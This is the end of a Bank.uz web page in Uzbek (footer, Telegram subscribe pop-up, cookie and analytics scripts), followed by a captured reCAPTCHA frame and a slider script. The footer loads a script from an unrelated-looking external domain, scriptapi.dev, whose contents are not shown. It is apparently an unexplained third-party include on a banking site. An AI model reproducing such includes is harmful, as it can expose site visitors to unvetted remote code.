                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Banklarning eng so'ngi takliflaridan xabardor bo'ling    </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Banklarning eng so'ngi takliflaridan xabardor bo'ling                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="717IimgqpkkQ_pzCXDR1_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769182469412');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://bank.uz/local/templates/main/components/bitrix/news.detail/org/script.js?16909570961784
body_size: 511
content:
$(function () {
    $(".predloj-bank-self-slider").slick({
        slidesToShow: 4,
        infinite: false,
        responsive: [
            {
                breakpoint: 600,
                settings:{
                    slidesToShow:3,
                }
            },
            {
                breakpoint: 420,
                settings:{
                    slidesToShow:2,
                }
            }
        ]
    });
    $(".popular-predloj-slider").slick({
        slidesToShow: 1,
        infinite: false,
        dots: true,
        arrows: false,
    });
    $(".popular-bank-predloj-blocks").slick({
        slidesToShow: 3,
        responsive: [
            {
                breakpoint: 721,
                settings: {
                    slidesToShow: 2,
                }
            },
            {
                breakpoint: 550,
                settings: {
                    slidesToShow: 1,
                }
            }
        ]
    });

    // $(".first-face-slider").slick({
    //    slidesToShow: 1,
    //    arrows: false,
    //    dots: true,
    // });
    $(".video-picture").click(function () {
        $(".video-pop-up").addClass("active").find('iframe').attr('src', 'https://www.youtube.com/embed/'+$(this).attr('data-code'));
    });
    $(".video-pop-up").click(function () {
        $(this).removeClass("active").find('iframe').attr("src", '');
    });

    $('.tabs-item a').click(function () {
        $(this).addClass('active').addClass('bg').siblings('a').removeClass('active').removeClass('bg')
    });
    $('#myTab a').click(function () {
        $('#myTab a').not($(this)).removeClass('active');
        var _this=$(this);
        setTimeout(function () {
            _this.addClass('active')
        }, 500);
    });
});